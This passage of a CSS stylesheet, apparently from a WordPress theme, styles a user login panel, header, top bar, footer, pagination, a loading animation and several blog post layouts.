  overflow: hidden;
  padding-right: 20px;
  font-weight: normal;
  float: left;
  cursor: pointer;
}
.jaw-interested-items-settings {
  margin-bottom: 30px;
}
.main-menu .jaw-user-panel .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
/*vypnuti efektu pro login inputy*/
.jaw-top-bar input,
.main-menu input {
  box-shadow: none !important;
}
/* OTEVRENI banneru */
.logged-out .jaw-user-item {
  float: left;
}
.logged-out .open .jaw-user-content {
  opacity: 1;
  top: 47px;
}
.logged-out .closing .jaw-user-content {
  top: 47px;
}
.logged-out .jaw-user-login .open .jaw-user-content,
.logged-out .jaw-user-login .closing .jaw-user-content {
  top: auto;
}
.jaw-user-login .jaw-user-item {
  float: right;
  margin: 0;
  position: relative;
}
.jaw-user-loggedout {
  float: right;
  position: relative;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now.jaw-user-content {
  display: block;
  padding: 10px 15px 10px 15px !important;
  opacity: 1;
  -webkit-transition: all 1s ease-out;
  transition: all 1s ease-out;
  -webkit-transition-delay: 5s;
          transition-delay: 5s;
  overflow: hidden;
  max-height: 500px;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now-after.jaw-user-content {
  opacity: 0;
  max-height: 0;
}
.logged-in .jaw-user-panel > .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
.main-menu.jw-use-user-panel-1 .mobile-menu-selectbox {
  float: left;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button {
  padding: 0 10px;
  height: 29px;
  float: right;
  margin: 0 0 0 10px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  margin-top: 29px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content .jaw_login {
  padding: 10px 0 15px;
}
.jaw-user-content-login #loginform:after {
  content: "";
  display: block;
  clear: both;
}
.jaw-user-panel-content {
  margin: 0 -30px;
  z-index: -1;
  position: relative;
}
.jaw-user-panel-content.jw-menu-fixed-boxed {
  padding: 0 30px;
}
.jaw-user-panel-content .jaw-user-item {
  width: 100%;
  overflow: hidden;
  max-height: 0;
  -webkit-transition: max-height 0.5s ease-in-out;
  transition: max-height 0.5s ease-in-out;
}
.jaw-user-panel-content .jaw-user-item.open {
  max-height: 100000px;
}
.jaw-user-panel-content .jaw-user-content {
  padding: 30px 15px;
  margin: 0;
}
.jaw-user-panel-content .jaw-user-loader {
  text-align: center;
  font-size: 40px;
}
.jaw-user-panel-content .jaw-icon-spinner2 {
  display: none;
}
.jaw-user-panel-content .jaw-icon-spinner2.show-icon {
  display: inline-block;
}
.jaw-mynews-show-all-reading {
  margin-top: 20px;
  float: right;
}
.jaw-mynews-show-all-reading i {
  position: relative;
  top: 2px;
}
.jaw_user_hide {
  width: 100%;
  text-align: center;
  position: relative;
  bottom: 0;
}
.jaw_user_hide .jaw_user_hide_button {
  display: inline-block;
  padding: 3px 25px;
  cursor: pointer;
  position: relative;
  width: 80px;
  height: 25px;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-second {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-third {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.jaw_user_hide .jaw_user_hide_button i {
  font-size: 20px;
  float: right;
  font-weight: 900;
  position: absolute;
  left: 0;
  right: 0;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-first {
  top: 0;
  opacity: 1;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-second {
  top: -10px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-third {
  top: -20px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}
.jwjs-clear-history {
  text-align: right;
  padding: 0 20px;
  position: relative;
  margin-top: 15px;
  float: right;
}
.jaw-interest-one-comment {
  margin-bottom: 20px;
}
.jaw-interest-one-comment i {
  margin-right: 5px;
  font-size: 10px;
}
.jaw-interest-one-comment .jaw-interest-one-comment-title {
  display: inline-block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden !important;
  text-overflow: ellipsis;
  float: left;
}
.jaw-interest-one-comment .jaw-interest-one-comment-content {
  font-style: italic;
}
/* Logo align */
.jw-header-content {
  overflow: hidden;
  position: relative;
  padding: 0 30px;
  z-index: -1;
}
.jw-header-content .header-logo {
  padding: 0;
  float: left;
}
.jw-header-content.jw-fullwidth-off,
.jw-header-content.jw-fullwidth-boxed {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-header-l-right {
  text-align: right;
}
.jw-header-content .header-logo.jaw-header-a-l {
  float: right;
}
.jaw-header-l-center {
  text-align: center;
}
/*header bg image */
.custom_header_img-wrapper {
  position: relative;
  margin: 0 -30px;
}
[class*='jw-fullwidth-on'] .custom_header_img-wrapper {
  margin: 0 15px;
}
.jw-fullwidth-boxed .custom_header_img-wrapper {
  margin: 0 ;
}
.custom_header_img {
  position: absolute;
  padding: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.main-menu .jaw-user-panel,
.jaw-user-panel-submit-message,
.jaw-user-panel-search {
  height: 100%;
  float: right;
  position: static;
  padding: 0 10px;
}
.main-menu .jaw-user-panel > *,
.jaw-user-panel-submit-message > * {
  display: table-cell;
  vertical-align: middle;
  height: 47px;
}
.main-menu .jaw-user-buttons {
  width: 100px;
}
.main-menu .jaw-user-login {
  width: 200px;
}
.main-menu,
.jaw-user-panel-search,
.jaw-user-panel-search > *,
.jaw-user-panel-submit-message > *,
.main-menu .jw-logo-in-menu > * {
  height: 47px;
}
.jw-menu-style-simple .jaw-user-panel-search {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel-search .search-input {
  left: -261px;
  margin-top: -2px;
}
/*Submit message */
.jaw-user-panel-submit-message {
  width: auto;
  text-align: center;
  line-height: 1;
  padding: 0 10px;
}
.jaw-user-panel-submit-message .jaw_button {
  padding: 0 10px;
  height: 29px;
}
.jaw-user-panel-submit-message .jaw_button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
/* LOGO v menu */
.jw-logo-in-menu {
  float: left;
  height: 100%;
}
.jw-logo-in-menu img {
  max-height: 100%;
}
.jw-logo-in-menu h1,
.jw-logo-in-menu p {
  margin: 0;
  width: auto;
}
.jw-logo-in-menu a {
  line-height: 0;
  float: left;
}
.jw-logo-in-menu .template-logo-fixed {
  max-width: none;
  display: none;
}
.mobile-main-menu-bar .jw-logo-in-menu {
  width: 100%;
  text-align: center;
  margin: 15px 0;
}
.mobile-main-menu-bar .jw-logo-in-menu a {
  float: none;
}
/* Logo in fixed menu */
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo {
  display: none;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo-fixed {
  display: block;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 100%;
}
.main-menu.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 0;
}
.main-menu.jw-header-style-in-menu .jw-logo-in-menu {
  max-width: none;
}
/* sidebars in header */
.jaw_header_wrapper .sidebar .sidebar-box {
  display: inline;
}
.jaw-footer {
  margin: 0 -30px;
}
.jaw-footer .jw-center-elements-on .footer-sidebar {
  text-align: center;
}
.jaw-footer .jaw-footer-sidebars {
  padding: 30px 15px 0 15px;
  position: relative;
}
.jaw-footer .jaw-footer-sidebars .sidebar-box {
  margin-bottom: 0;
}
.jaw-footer .jaw-footer-sidebars.jw-fullwidth-boxed {
  margin: 0 15px;
}
.jaw-footer .widget {
  padding: 0 !important;
}
.jaw-footer .widget.w_about_author,
.jaw-footer .widget .section_bar,
.jaw-footer .widget .jw-rating-box {
  padding-top: 0 !important;
}
.footer-copyright {
  padding: 5px 0;
}
.footer-copyright.jw-fullwidth-boxed {
  margin: 0;
}
.footer-menu ul {
  list-style: none;
}
.footer-menu .menu {
  padding: 0;
  float: right;
  margin: 0;
}
.footer-menu .menu-item {
  float: right;
}
.footer-menu .menu-item a {
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid;
}
.footer-menu .menu-item:last-child a {
  border-left: none;
  padding-left: 0;
  margin-left: 0;
}
.jw-responsive {
  margin-left: 25px;
}
.jaw-top-bar {
  height: auto;
  position: relative;
  z-index: 9;
}
.jaw-top-bar [class^="jaw-icon-"],
.jaw-top-bar [class*=" jaw-icon-"] {
  line-height: 1.5;
}
.jaw-top-bar .jaw-top-bar-content {
  height: auto;
  padding: 5px 10px 1px 10px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-content {
  margin-top: 2px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .open .jaw-user-content,
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .cloasing .jaw-user-content {
  top: auto;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-login .jaw-user-content {
  margin-top: 14px;
}
.jaw-top-bar .jaw-top-bar-item-left {
  float: left;
  margin-right: 30px;
  max-height: 100%;
  max-width: 100%;
  overflow: hidden;
}
.jaw-top-bar .jaw-top-bar-item-right {
  float: right;
  margin-left: 30px;
}
.jaw-top-bar i {
  margin-right: 10px;
}
.jaw-top-bar.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-top-bar.jw-fullwidth-off .jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar.jw-fullwidth-boxed {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-top-bar .jaw-user-panel {
  width: auto;
  padding: 0;
  float: left;
  display: block;
  height: 20px;
}
.jaw-top-bar .jaw-user-panel > * {
  display: inline-block;
  height: 30px;
}
.jaw-top-bar .jaw-user-panel .jaw-user-item {
  margin: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-login {
  width: auto;
  margin-left: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-name {
  display: none;
}
.jaw-top-bar .jaw-user-panel .jaw_button {
  padding: 0 5px;
  line-height: 1.3 !important;
  margin-left: 5px;
}
.jaw-top-bar .jaw-user-panel .jaw_button a {
  vertical-align: middle;
  display: table-cell;
}
.jaw-top-bar .menu-in-top-bar {
  margin-left: -20px;
}
.jaw-top-bar .menu-in-top-bar .menu {
  float: left;
  padding: 0;
  margin-bottom: 0;
}
.jaw-top-bar .menu-in-top-bar .menu-item {
  float: left;
  margin: 0 0 0 10px;
  padding: 0 0 0 10px;
  border-left: 1px solid;
}
.jaw-top-bar .menu-in-top-bar .menu-item:first-child {
  border-left: none;
}
.jaw-top-bar .menu-in-top-bar .sub-menu {
  display: none;
}
.jaw-top-bar .show-on-phone,
.jaw-top-bar .show-on-tablet,
.jaw-top-bar .show-on-desktop {
  display: block;
}
.jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar-social {
  margin-right: -10px;
}
/* Header */
.jaw-preset-tax-header {
  background-size: cover;
}
.jaw-preset-tax-header p {
  margin: 5px 0 0;
}
/* categories labes in image */
.jaw_blog .image {
  position: relative;
  overflow: hidden;
}
.has-post-thumbnail .post-categories-labels {
  display: block;
  z-index: 2;
}
.has-post-thumbnail .post-comments-labes {
  display: block;
  z-index: 2;
}
.jaw-post-box.no-post-thumbnail .post-categories-labels {
  position: relative;
}
.no-post-thumbnail .post-categories-labels a {
  margin-top: 0;
}
.post-categories-labels {
  position: absolute;
  bottom: 0;
  display: none;
  max-width: 100%;
  max-height: 100%;
}
.post-categories-labels .post-review-total {
  display: block;
}
.post-categories-labels a {
  padding: 3px 6px 1px 6px;
  margin-right: 3px;
  margin-top: 3px;
  z-index: 9;
  float: left;
}
.post-review-total {
  font-size: 36px;
  line-height: 0.8;
  padding: 10px 10px;
  margin-bottom: 23px;
}
.post-comments-labes {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
}
.post-comments-labes a {
  float: right;
  padding: 2px 5px 0 5px;
  margin-right: 3px;
  z-index: 9;
  margin-right: 0;
  top: 0;
  position: relative;
}
.post-comments-labes i {
  margin-right: 5px;
  font-size: 10px;
}
.post-comments-labes .jaw-comm-slim {
  display: none;
}
.has-post-thumbnail .post-comments-labes,
.has-post-thumbnail .post-categories-labels {
  display: block;
}
.archive-content .content-small .content-box-title {
  width: 100%;
}
.archive-content .content-small header {
  margin-left: 0px;
}
.archive-content .content-small .blog-content {
  position: static;
  margin-left: 0px;
  top: 0px;
}
.archive-content .has-post-thumbnail.content-small header {
  margin-left: 0px;
  display: inline-block;
}
.archive-content .has-post-thumbnail.content-small .content-box-content {
  margin-left: 290px;
}
.archive-content .jaw_blog article {
  margin-bottom: 20px;
}
.archive-content .jaw_blog article h2 {
  margin-top: 0px;
}
.archive-content .blog-meta-info {
  margin-top: 8px;
}
.archive-content .search-box input {
  width: 100%;
}
.search.search-results #content .search-box input {
  width: 100%;
}
.search.search-results #content .content-small .content-box-title {
  width: 100%;
}
.search.search-results #content .content-small .image {
  width: 170px;
}
.search.search-results #content .content-small.has-post-thumbnail .content-box-title {
  width: 66%;
}
.search.search-results #content article.type-jaw-nemoci .post-meta-comments,
.search.search-results #content article.type-jaw-priznaky .post-meta-comments,
.search.search-results #content article.type-jaw-systemy .post-meta-comments {
  display: none;
}
.search.search-results #content .section_bar_1 h3 {
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content {
  padding: 0;
}
.single article.content .post-thumbnail img {
  width: 100%;
  height: auto;
}
.single article.content .section_bar_1 {
  border-left: 0px;
  padding-left: 0px;
}
.single article.content .post-content-header {
  margin-top: 30px;
  padding-left: 13px;
}
.single article.content .post-content-header h1 {
  margin-top: 0px;
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content article.post-banner {
  margin-top: 20px;
}
.archive.category .category-desc {
  margin-bottom: 20px;
}
.archive.category .category-desc p {
  margin-bottom: 0px;
}
.archive.category .desc-content aside.sidebar {
  margin-top: 0px;
}
article.no-thumbnail .box {
  padding-left: 0px;
}
article.no-thumbnail .content-box {
  padding-left: 13px;
}
/* 404 - Page not found ***************************************************** */
.error404 .search-input input {
  width: 100%;
}
/* featured content - in categories */
.builder-section.jw-tax-featured-top,
.builder-section.jw-tax-featured-content {
  margin-bottom: 0;
}
/******************* Pagination *******************************/
.pagination.number {
  width: 100%;
  padding: 0;
  margin-bottom: 10px;
}
.pagination.number .template-pagination {
  text-align: center;
}
.pagination.number ul.page-numbers {
  padding: 0px;
}
.pagination.number ul.page-numbers li {
  list-style: none;
  display: inline-block;
  margin-bottom: 10px;
}
.pagination.number ul.page-numbers .page-numbers {
  padding: 4px 10px;
  border: 1px solid;
}
.pagination.number ul.page-numbers .next,
.pagination.number ul.page-numbers .prev {
  padding: 4px 6px;
}
.pagination.wordpress {
  width: 100%;
  padding: 0 10px;
}
.pagination.wordpress .post-next a,
.pagination.wordpress .post-previous a {
  padding: 0px 7px;
  border: 1px solid;
  float: left;
}
.pagination.wordpress .post-previous {
  float: left;
}
.pagination.wordpress .post-previous i {
  margin: 4px 3px 4px 0;
  float: left;
}
.pagination.wordpress .post-next {
  float: right;
}
.pagination.wordpress .post-next i {
  margin: 4px 0 4px 3px;
  float: right;
}
pagination ajax,
.pagination.infinite,
.pagination.infinitemore {
  width: 100%;
}
pagination ajax .morebutton,
.pagination.infinite .morebutton,
.pagination.infinitemore .morebutton {
  text-align: center;
  cursor: pointer;
}
pagination ajax .morebutton .text,
.pagination.infinite .morebutton .text,
.pagination.infinitemore .morebutton .text {
  width: auto;
  border: 1px solid;
  padding: 4px 10px;
  display: inline-block;
}
pagination ajax .morebutton .text i,
.pagination.infinite .morebutton .text i,
.pagination.infinitemore .morebutton .text i {
  margin: 4px 0 4px 4px;
}
pagination ajax #infscr-loading,
.pagination.infinite #infscr-loading,
.pagination.infinitemore #infscr-loading {
  width: 100%;
  text-align: center;
}
pagination ajax #infscr-loading img,
.pagination.infinite #infscr-loading img,
.pagination.infinitemore #infscr-loading img {
  display: none;
}
pagination ajax #infscr-loading .animation,
.pagination.infinite #infscr-loading .animation,
.pagination.infinitemore #infscr-loading .animation {
  width: auto;
  margin: 0 auto;
  display: inline-block;
}
/* pagination - infinite - animation */
#circleG {
  width: 45px;
}
.circleG {
  background-color: #FFFFFF;
  float: left;
  height: 10px;
  margin-left: 3px;
  width: 10px;
  -webkit-animation-name: bounce_circleG;
  -webkit-animation-duration: 1.9500000000000002s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: linear;
  -webkit-border-radius: 21px;
  animation-name: bounce_circleG;
  animation-duration: 1.9500000000000002s;
  animation-iteration-count: infinite;
  animation-direction: linear;
  border-radius: 0px;
}
#circleG_1 {
  -webkit-animation-delay: 0.39s;
  animation-delay: 0.39s;
}
#circleG_2 {
  -webkit-animation-delay: 0.9099999999999999s;
  animation-delay: 0.9099999999999999s;
}
#circleG_3 {
  -webkit-animation-delay: 1.1700000000000002s;
  animation-delay: 1.1700000000000002s;
}
@-webkit-keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
@keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
.jaw_blog {
  /*****************************************/
  /*****************************************/
}
.jaw_blog.jaw-isotope {
  margin-bottom: -30px;
}
.jaw_blog .box {
  overflow: hidden;
  float: left;
  width: 100%;
}
.jaw_blog header {
  margin-bottom: 13px;
}
.jaw_blog header .jw-title {
  margin: 0;
  padding: 0;
}
.jaw_blog header .jw-title a {
  text-decoration: none;
}
.jaw_blog .image {
  min-height: 22px;
}
.jaw_blog .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .rating-icon i {
  font-size: 12px;
}
.jaw_blog .blog-meta-info .blog-meta-info-content {
  padding: 0;
  text-align: left;
  padding-left: 1px;
  margin-bottom: 2px;
  margin-top: -5px;
}
.jaw_blog .no-post-thumbnail .blog-meta-info {
  padding-left: 0;
  text-align: left;
  position: relative;
}
.jaw_blog .no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-vertical-small.element {
  margin-bottom: 20px;
}
.jaw_blog .content-vertical-small .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical-small p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical-small .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-small header {
  margin-bottom: 7px;
}
.jaw_blog .content-vertical.element {
  margin-bottom: 30px;
}
.jaw_blog .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical header {
  margin-bottom: 9px;
}
.jaw_blog .content-vertical p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big.element {
  margin-bottom: 50px;
}
.jaw_blog .content-vertical-big .image {
  margin-bottom: 20px;
  float: none;
}
.jaw_blog .content-vertical-big p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical-big .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big img {
  cursor: pointer;
}
.jaw_blog .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw_blog .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw_blog .content-special-big .image img {
  cursor: auto;
  position: absolute !important;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.jaw_blog .content-special-big.no-special-blog .categories-special-big {
  display: none;
}
.jaw_blog .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big {
  position: absolute;
  top: -49px;
  left: 0;
  height: 50px;
  right: 0;
  border: 1px solid;
  border-bottom: 0;
  margin: 0 60px;
  z-index: 1;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels {
  position: relative;
  padding: 25px 20px 0;
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels a {
  float: none;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels .post-categories-links {
  display: inline-block;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content {
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special {
  padding: 15px 0;
  padding-bottom: 25px;
}
.jaw_blog .content-special-big .post-desc,
.jaw_blog .content-special-big .post-title,
.jaw_blog .content-special-big .blog-meta-info {
  text-align: center;
}
.jaw_blog .content-special-big .post-review-total {
  position: absolute;
  bottom: 60px;
  left: 0;
  z-index: 2;
}
.jaw_blog .content-simple {
  margin-bottom: 15px;
}
.jaw_blog .content-simple .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
.jaw_blog .content-simple .image img {
  width: 72px;
  height: auto;
}
.jaw_blog .content-simple .content-box {
  padding-left: 82px;
}
.jaw_blog .content-simple header {
  margin-bottom: 5px;
}
.jaw_blog .content-simple header .jw-title {
  margin-top: -4px;
  margin-bottom: 0;
}
.jaw_blog .content-simple header .jw-title a {
  text-decoration: none;
  display: inline-block;
  margin-bottom: 4px;
}
.jaw_blog .content-simple .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .image {
  display: none;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog .content-simple .jaw-comm-slim {
  display: none;
}
.jaw_blog .content-classical {
  margin-bottom: 20px;
  position: relative;
}
.jaw_blog .content-classical .image {
  float: left;
  margin-right: 30px;
  width: 270px;
}
.jaw_blog .content-classical .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .content-classical header {
  padding-left: 300px;
}
.jaw_blog .content-classical header .jw-title {
  margin-bottom: 15px;
}
.jaw_blog .content-classical header .jw-title a {
  text-decoration: none;
}
.jaw_blog .content-classical p {
  margin-bottom: 20px;
  padding-left: 300px;
}
.jaw_blog .content-classical .blog-meta-info {
  padding-left: 300px;
  text-align: left;
}
.jaw_blog .content-classical .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info {
  text-align: left;
  position: relative;
  padding-left: 300px;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-classical.format-link header,
.jaw_blog .content-classical.format-quote header,
.jaw_blog .content-classical.format-link .blog-meta-info,
.jaw_blog .content-classical.format-quote .blog-meta-info {
  padding-left: 0;
}
.jaw_blog .content-classical ul.blog-meta-info-content {
  padding-left: 65px;
}
.jaw_blog .content-classical ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.jaw_blog .content-special,
.jaw_blog .content-special-gallery {
  margin-top: 0;
}
.jaw_blog .content-special .jw-container,
.jaw_blog .content-special-gallery .jw-container {
  z-index: 0;
  /*nebyl klikatelny obrazek*/
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.jaw_blog .content-special .categories-special,
.jaw_blog .content-special-gallery .categories-special {
  text-align: center;
  margin-bottom: 10px;
}
.jaw_blog .content-special .post-categories-labels,
.jaw_blog .content-special-gallery .post-categories-labels {
  position: relative;
  display: inline-block;
  float: none;
}
.jaw_blog .content-special .box,
.jaw_blog .content-special-gallery .box {
  border: 1px solid;
}
.jaw_blog .content-special.has-post-thumbnail .image,
.jaw_blog .content-special-gallery.has-post-thumbnail .image {
  min-width: 275px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  border: none;
  float: left;
  z-index: 1;
  /*nebyl klikatelny obrazek*/
}
.jaw_blog .content-special.has-post-thumbnail .image img,
.jaw_blog .content-special-gallery.has-post-thumbnail .image img {
  padding: 0;
  margin: 0;
  height: auto;
  min-width: 100%;
}
.jaw_blog .content-special.element.format-link .image,
.jaw_blog .content-special-gallery.element.format-link .image,
.jaw_blog .content-special.element.format-gallery .image,
.jaw_blog .content-special-gallery.element.format-gallery .image,
.jaw_blog .content-special.element.format-quote .image,
.jaw_blog .content-special-gallery.element.format-quote .image {
  display: none;
}
.jaw_blog .content-special .content-box,
.jaw_blog .content-special-gallery .content-box {
  height: 275px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .image,
.jaw_blog .content-special-gallery .content-box .image {
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .meta-special,
.jaw_blog .content-special-gallery .content-box .meta-special {
  text-align: center;
  margin-bottom: 20px;
}
.jaw_blog .content-special .content-box .title-special .jw-title,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title {
  margin: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box .title-special .jw-title a,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title a {
  text-decoration: none;
  padding: 0 10px;
}
.jaw_blog .content-special .content-box .content-special-images-container,
.jaw_blog .content-special-gallery .content-box .content-special-images-container {
  margin-bottom: 35px;
  text-align: center;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images {
  height: 70px;
  display: inline-block;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery {
  margin: 0 auto;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom {
  float: left;
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img {
  width: 70px;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img {
  height: 70px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before,
